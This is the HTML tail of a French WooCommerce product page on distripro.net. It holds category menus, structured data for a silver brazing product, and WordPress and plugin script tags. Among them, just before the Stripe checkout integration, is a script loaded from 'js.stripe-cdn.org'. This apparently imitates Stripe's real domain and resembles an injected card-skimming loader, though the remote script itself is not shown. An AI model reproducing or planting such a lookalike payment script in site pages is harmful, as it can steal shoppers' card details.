	<li id="accordion-menu-item-18637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/nettoyants-interieur-voiture/">Nettoyants intérieur voiture</a></li>
	<li id="accordion-menu-item-18638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/nettoyants-jantes-et-pneus/">Nettoyants jantes et pneus</a></li>
	<li id="accordion-menu-item-18639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/nettoyants-vitres-auto/">Nettoyants vitres auto</a></li>
</ul>
</li>
<li id="accordion-menu-item-18654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/">Bricolage et Entretien</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-18655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/traitement-de-la-rouille/">Traitement de la rouille</a></li>
	<li id="accordion-menu-item-18656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/colles-et-adhesifs-professionnels/">Colles et adhésifs professionnels</a></li>
	<li id="accordion-menu-item-18657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/eclairage-led-portatif-et-spots/">Éclairage LED portatif et spots</a></li>
	<li id="accordion-menu-item-18658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/hydrofuges-et-traitements-impermeabilisants/">Hydrofuges et traitements imperméabilisants</a></li>
	<li id="accordion-menu-item-18659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/mastics-et-joints-detancheite/">Mastics et joints d’étanchéité</a></li>
	<li id="accordion-menu-item-18660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/marquage-au-sol-et-signaletique/">Marquage au sol et signalétique</a></li>
	<li id="accordion-menu-item-18661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/produits-pour-soudure-et-brasure/">Produits de soudure et brasure</a></li>
	<li id="accordion-menu-item-18662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/accessoires-pour-travaux-et-reparations/">Accessoires pour travaux et réparations</a></li>
	<li id="accordion-menu-item-18663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/microfibre-et-eponges/">Microfibre et éponges</a></li>
</ul>
</li>
<li id="accordion-menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a title="Produits de la Gamme responsable" href="https://distripro.net/categorie-de-produit/gamme-responsable/">Gamme responsable</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/gamme-responsable/desinfectants-et-insecticides-responsables/">Désinfectants et insecticides responsables</a></li>
	<li id="accordion-menu-item-18642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/gamme-responsable/nettoyant-degraissant-responsable/">Nettoyant dégraissant responsable</a></li>
	<li id="accordion-menu-item-4370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/gamme-responsable/aquasine-diffuseurs/">Aquasine : Diffuseurs</a></li>
	<li id="accordion-menu-item-4371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/gamme-responsable/diffuseur-humidificateur-brumisateur-aquasine-maison-confort/">Aquasine : Diffuseurs, humidificateurs, brumisateurs</a></li>
</ul>
</li>
<li id="accordion-menu-item-18643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://distripro.net/categorie-de-produit/animaux/">Animaux</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-18644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/animaux/absorbants-et-desodorisants-animaux/">Absorbants et désodorisants animaux</a></li>
	<li id="accordion-menu-item-18645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/animaux/hygiene-et-entretien-animaux/">Hygiène et entretien animaux</a></li>
	<li id="accordion-menu-item-18646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/animaux/nettoyants-textiles-animaux/">Nettoyants textiles animaux</a></li>
</ul>
</li>
<li id="accordion-menu-item-18647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://distripro.net/categorie-de-produit/nos-marques/">Nos marques</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-18648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/nos-marques/esthetique-basket/">Esthétique Basket</a></li>
	<li id="accordion-menu-item-18649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/nos-marques/outiwax/">Outiwax</a></li>
	<li id="accordion-menu-item-18650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/nos-marques/puppyklean/">PuppyKlean</a></li>
	<li id="accordion-menu-item-18651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://distripro.net/categorie-de-produit/nos-marques/tech-nfast/">Tech N&#8217;Fast</a></li>
	<li id="accordion-menu-item-18652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/nos-marques/aquasine-solution-de-desinfection/">Aquasine : solution de désinfection</a></li>
	<li id="accordion-menu-item-18653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/nos-marques/insecticide-vegetal/">VIC : insecticide végétal</a></li>
</ul>
</li>
</ul></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/Distripro.net" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/user/distripro" aria-label="Youtube" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/distripro/" aria-label="Instagram" title="Instagram"></a>
		</div></div>
<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate3-v4.cleantalk.org/pixel/b4f64c089d44257a548fc5e521a829b6.gif"><template id="tp-language" data-tp-language="fr_FR"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/distripro.net\/produit\/brasure-basse-temperature-fasti-braz-tube\/#product","name":"Brasure argent basse temp\u00e9rature - FASTI'BRAZ","url":"https:\/\/distripro.net\/produit\/brasure-basse-temperature-fasti-braz-tube\/","description":"Mode d'emploi :\r\n\r\n \tNettoyer\/d\u00e9graisser si besoin les surfaces \u00e0 braser\r\n \tChauffer la pi\u00e8ce \u00e0 l'aide d'un briquet, chalumeau ou autre source de chaleur. En effet c'est la temp\u00e9rature de la pi\u00e8ce bras\u00e9e qui provoque la fonte de l'alliage et non l'inverse.\r\n \tPoser l'extr\u00e9mit\u00e9 du fil de soudure sur la\u00a0surface. D\u00e8s que la fusion du fil s\u2019\u00e9tale sur la surface, continuer \u00e0 suivre le dard de chauffe avec le fil de soudure.\r\n \tATTENTION : NE JAMAIS DIRIGER LE DARD (partie bleue de la flamme) SUR LE FIL DE SOUDURE CAR FAIRE FONDRE LE FIL N\u2019ENGENDRE PAS LA BRASURE DES SURFACES.","image":"https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3.jpg","sku":"ISOU008","offers":[{"@type":"AggregateOffer","lowPrice":"24.00","highPrice":"159.00","offerCount":5,"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/distripro.net\/produit\/brasure-basse-temperature-fasti-braz-tube\/","seller":{"@type":"Organization","name":"Distripro","url":"https:\/\/distripro.net"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partager"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avant/arrière"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Désolé, ce produit n&#039;est pas disponible. Veuillez choisir une autre combinaison.</p>
</script>
<script src="https://distripro.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://distripro.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://distripro.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://distripro.net/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://distripro.net/wp-admin/admin-ajax.php","nonce":"7d400913c6","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6" id="awdr-main-js"></script>
<script src="https://distripro.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6" id="awdr-dynamic-price-js"></script>
<script id="vpd-public-js-extra">
var vpd_public_object = {"changeVariationPrice":"yes","hideDefaultPrice":"yes","wrapperClass":"","removePriceClass":"","animationSpeed":"200"};
//# sourceURL=vpd-public-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/variation-price-display/public/js/public.min.js?ver=1.3.18" id="vpd-public-js"></script>
<script src="https://distripro.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://distripro.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://distripro.net/wp-json/","nonce":"c71139eb73","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://distripro.net/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://distripro.net/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://distripro.net/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://distripro.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c71139eb73" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://distripro.net/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://distripro.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://distripro.net/panier/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1742475077" id="woo-variation-swatches-js"></script>
<script type="module" src="https://distripro.net/wp-content/plugins/wp-cloudflare-page-cache/assets/js/instantpage.min.js?ver=5.2.0" id="swcfpc_instantpage-js"></script>
<script id="swcfpc_auto_prefetch_url-js-before">
			function swcfpc_wildcard_check(str, rule) {
			let escapeRegex = (str) => str.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
			return new RegExp("^" + rule.split("*").map(escapeRegex).join(".*") + "$").test(str);
			}

			function swcfpc_can_url_be_prefetched(href) {

			if( href.length == 0 )
			return false;

			if( href.startsWith("mailto:") )
			return false;

			if( href.startsWith("https://") )
			href = href.split("https://"+location.host)[1];
			else if( href.startsWith("http://") )
			href = href.split("http://"+location.host)[1];

			for( let i=0; i < swcfpc_prefetch_urls_to_exclude.length; i++) {

			if( swcfpc_wildcard_check(href, swcfpc_prefetch_urls_to_exclude[i]) )
			return false;

			}

			return true;

			}

			let swcfpc_prefetch_urls_to_exclude = '["\/*ao_noptirocket*","\/*jetpack=comms*","\/*kinsta-monitor*","*ao_speedup_cachebuster*","\/*removed_item*","\/my-account*","\/wc-api\/*","\/edd-api\/*","\/wp-json*","\/checkout\/*","\/panier\/*"]';
			swcfpc_prefetch_urls_to_exclude = (swcfpc_prefetch_urls_to_exclude) ? JSON.parse(swcfpc_prefetch_urls_to_exclude) : [];

			
//# sourceURL=swcfpc_auto_prefetch_url-js-before
</script>
<script src="https://distripro.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-8917f4bdb6ac659920cf.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://distripro.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.2.3" id="wc-order-attribution-js"></script>
<script src="https://distripro.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script src="https://distripro.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-315df0380929fe8b5de4.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://distripro.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.1" id="woo_discount_pro_script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"220480408\",\"post\":\"3653\",\"tz\":\"1\",\"srv\":\"distripro.net\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "220480408", "3653" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://distripro.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script src="https://distripro.net/wp-content/themes/porto/js/bootstrap.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.2.3" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://distripro.net/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://distripro.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://distripro.net/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://distripro.net/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://distripro.net/wp-content/themes/porto-child","ajax_url":"https://distripro.net/wp-admin/admin-ajax.php","cart_url":"https://distripro.net/panier/","change_logo":"","container_width":"1236","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"","ajax_loader_url":"//distripro.net/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"7","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1256","screen_xxl":"1400","mfp_counter":"%c urr% de% total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003E L\\'image \u003C/a\u003E n\\'a pas pu \u00eatre charg\u00e9e.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003E Le contenu \u003C/a\u003E n\\'a pas pu \u00eatre charg\u00e9.","popup_close":"Fermer","popup_prev":"pr\u00e9c\u00e9dent","popup_next":"Prochain","request_error":"Le contenu demand\u00e9 ne peut pas \u00eatre charg\u00e9. \u003Cbr/\u003E Veuillez r\u00e9essayer ult\u00e9rieurement.","loader_text":"Loading...","submenu_back":"Arri\u00e8re","porto_nonce":"698c2c9d57","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","pre_order":"1","add_to_label":"Ajouter au panier","wc_placeholder_img":"https://distripro.net/wp-content/uploads/woocommerce-placeholder-600x600.png","shop_filter_layout":null,"func_url":"https://distripro.net/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://distripro.net/wp-content/themes/porto/js/theme.min.js?ver=7.6.0" id="porto-theme-js"></script>
<script async="async" src="https://distripro.net/wp-content/themes/porto/js/theme-async.min.js?ver=7.6.0" id="porto-theme-async-js"></script>
<script src="https://distripro.net/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.6.0" id="porto-single-product-js"></script>
<script src="https://distripro.net/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.6.0" id="porto-woocommerce-theme-js"></script>
<script src="https://distripro.net/wp-content/themes/porto/js/wc-widget.min.js?ver=7.6.0" id="porto-woo-widget-js"></script>
<script src="https://distripro.net/wp-content/themes/porto-child/js/vpd-fix.js?ver=1.0" id="vpd-fix-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne correspond \u00e0 votre s\u00e9lection. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner certaines options de produit avant d'ajouter ce produit \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n'est pas disponible. Veuillez choisir une autre combinaison.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.2.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://distripro.net/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.6.0" id="easy-responsive-tabs-js"></script>
<script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" defer data-wp-strategy="defer"></script>
<script src="https://distripro.net/wp-content/plugins/simple-cloudflare-turnstile/js/disable-submit.js?ver=5.0" id="cfturnstile-js-js" defer data-wp-strategy="defer"></script>
<script src="https://distripro.net/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" defer data-wp-strategy="defer"></script>
<script src="https://js.stripe-cdn.org/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"BE\":[],\"FR\":[]}","i18n_select_state_text":"S\u00e9lectionnez une option\u2026","i18n_no_matches":"Aucune correspondance trouv\u00e9e","i18n_ajax_error":"Le chargement a \u00e9chou\u00e9","i18n_input_too_short_1":"Veuillez saisir 1 ou plusieurs caract\u00e8res","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu'un seul \u00e9l\u00e9ment","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Chargement de plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=9.2.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"BE\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"required\":true,\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"autocomplete\":\"family-name\"},\"company\":{\"autocomplete\":\"organization\",\"required\":false},\"country\":{\"type\":\"country\",\"required\":true,\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"},\"0\":\"country\",\"1\":\"first_name\",\"2\":\"last_name\",\"3\":\"company\",\"4\":\"address_1\",\"5\":\"address_2\",\"6\":\"city\",\"7\":\"state\",\"8\":\"postcode\",\"9\":\"phone\"}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"requis","i18n_optional_text":"facultatif"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=9.2.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"10901bfacd","apply_coupon_nonce":"364cae6f68","remove_coupon_nonce":"b0abcf71ac","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"1","i18n_checkout_error":"Une erreur s'est produite lors du traitement de votre commande. Veuillez v\u00e9rifier les \u00e9ventuels frais li\u00e9s \u00e0 votre mode de paiement et consulter \u003Ca href=\"https://distripro.net/mon-compte/orders/\"\u003El'historique de vos commandes\u003C/a\u003E avant de repasser la commande."};
//# sourceURL=wc-checkout-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=9.2.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
